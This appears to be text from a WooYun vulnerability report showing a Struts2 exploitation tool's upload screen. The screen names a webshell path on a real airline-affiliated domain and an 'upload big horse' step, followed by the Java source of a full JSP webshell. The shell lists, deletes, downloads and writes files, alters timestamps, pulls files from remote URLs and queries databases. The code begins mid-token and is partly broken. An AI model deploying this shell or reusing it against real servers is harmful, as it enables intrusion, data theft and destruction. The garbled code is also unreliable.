 小马地址: http://resume.shenzhenair.com/one8.jsp 清空 输出文件名: wpp.jsp 上传大马
大马内容: 上传后路径: 为当前站点S2框架根目录
gth>4){c.setCatalog(x[4]);}return c;}}void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i&lt;r.length;i++){sb.append(r[i].toString().substring(0,2));}}void BB(String s,StringBuffer sb)throws Exception{File oF=new
File(s),l[]=oF.listFiles();String sT,sQ,sF="";java.util.Date dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd
HH:mm:ss");for(int i=0; i&lt;l.length; i++){dt=new java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ
+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}else
{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}void EE(String s)throws Exception{File f=new
File(s);if(f.isDirectory()){File x[]=f.listFiles();for(int k=0; k &lt; x.length; k++){if(!x[k].delete()){EE(x[k].getPath());}}}
f.delete();}void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();ServletOutputStream
os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new
FileInputStream(s));os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}
os.write(("|"+"&lt;-").getBytes(),0,3);os.close();is.close();}void GG(String s,String d)throws Exception{String
h="0123456789ABCDEF";File f=new File(s);f.createNewFile();FileOutputStream os=new FileOutputStream(f);for(int i=0;
i&lt;d.length();i+=2){os.write((h.indexOf(d.charAt(i)) &lt;&lt; 4 | h.indexOf(d.charAt(i+1))));}os.close();}void HH(String s,String
d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}File z[]
=sf.listFiles();for(int j=0; j&lt;z.length; j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}}else{FileInputStream is=new
FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=
-1){os.write(b,0,n);}is.close();os.close();}}void II(String s,String d)throws Exception{File sf=new File(s),df=new
File(d);sf.renameTo(df);}void JJ(String s)throws Exception{File f=new File(s);f.mkdir();}void KK(String s,String t)throws Exception
{File f=new File(s);SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");java.util.Date
dt=fm.parse(t);f.setLastModified(dt.getTime());}void LL(String s,String d)throws Exception{URL u=new URL(s);int n=0;FileOutputStream
os=new FileOutputStream(d);HttpURLConnection h=(HttpURLConnection) u.openConnection();InputStream is=h.getInputStream();byte[] b=new
byte[512];while((n=is.read(b))!=-1){os.write(b,0,n);}os.close();is.close();h.disconnect();}void MM(InputStream is,StringBuffer
sb)throws Exception{String l;BufferedReader br=new BufferedReader(new InputStreamReader(is));while((l=br.readLine())!
=null){sb.append(l+"\r\n");}}void NN(String s,StringBuffer sb)throws Exception{Connection c=GC(s);ResultSet
r=s.indexOf("jdbc:oracle")!=-1?c.getMetaData().getSchemas():c.getMetaData().getCatalogs();while(r.next()){sb.append(r.getString(1)
+"\t");}r.close();c.close();}void OO(String s,StringBuffer sb)throws Exception{Connection c=GC(s);String[]
x=s.trim().split("\r\n");ResultSet r=c.getMetaData().getTables(null,s.indexOf("jdbc:oracle")!=-1?x.length>5?x[5]:x[4]:null,"%",new
String[]{"TABLE"});while(r.next()){sb.append(r.getString("TABLE_NAME")+"\t");}r.close();c.close();}void PP(String s,StringBuffer
sb)throws Exception{String[] x=s.trim().split("\r\n");Connection c=GC(s);Statement m=c.createStatement(1005,1007);ResultSet
r=m.executeQuery("select * from "+x[x.length-1]);ResultSetMetaData d=r.getMetaData();for(int
i=1;i&lt;=d.getColumnCount();i++){sb.append(d.getColumnName(i)+" ("+d.getColumnTypeName(i)+")\t");}r.close();m.close();c.close();}
void QQ(String cs,String s,String q,StringBuffer sb,String p)throws Exception{Connection c=GC(s);Statement
m=c.createStatement(1005,1008);BufferedWriter bw=null;try{ResultSet r=m.executeQuery(q.indexOf("--f:")!=-1?
q.substring(0,q.indexOf("--f:")):q);ResultSetMetaData d=r.getMetaData();int n=d.getColumnCount();for(int
i++){sb.append(d.getColumnName(i)+"\t|\t");}sb.append("\r\n");if(q.indexOf("--f:")!=-1){File file=new File(p);if(q.indexOf("-to:")==
www.wooyun.org